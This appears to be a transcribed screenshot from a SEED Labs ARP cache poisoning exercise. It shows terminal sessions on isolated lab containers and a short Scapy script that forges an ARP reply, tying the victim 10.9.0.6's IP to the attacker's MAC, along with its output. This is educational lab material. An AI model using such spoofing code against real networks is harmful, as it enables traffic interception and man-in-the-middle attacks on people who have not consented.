 Applications
[arp_gratuitous.py - vol...
3
Xfce Terminal
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@c1ea7715ce53:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 81  bytes 6974 (6.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 1400 (1.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.105               ether   02:42:0a:09:00:69   C                     eth0
root@c1ea7715ce53:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@2cfe17928887:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 68  bytes 6340 (6.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11  bytes 854 (854.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@2cfe17928887:/# ip neigh flush all
root@2cfe17928887:/# arp -n
root@2cfe17928887:/# arp -n
root@2cfe17928887:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup/volumes
File Edit View Terminal Tabs Help
root@58112150297f:/volumes# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.105  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:69  txqueuelen 0  (Ethernet)
        RX packets 61  bytes 5654 (5.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23  bytes 966 (966.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@58112150297f:/volumes# cat arp_rep.py
#!/usr/bin/env python3
from scapy.all import *
b_ip = "10.9.0.6"
m_mac = "02:42:0a:09:00:69"
a_ip = "10.9.0.5"
a_mac = "02:42:0a:09:00:05"
E = Ether()
A = ARP(op="is-at", psrc=b_ip, pdst=a_ip)
pkt = E/A
pkt.show()
sendp(pkt, iface='eth0')
root@58112150297f:/volumes# python3 arp_rep.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = is-at
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@58112150297f:/volumes# arp -n
root@58112150297f:/volumes#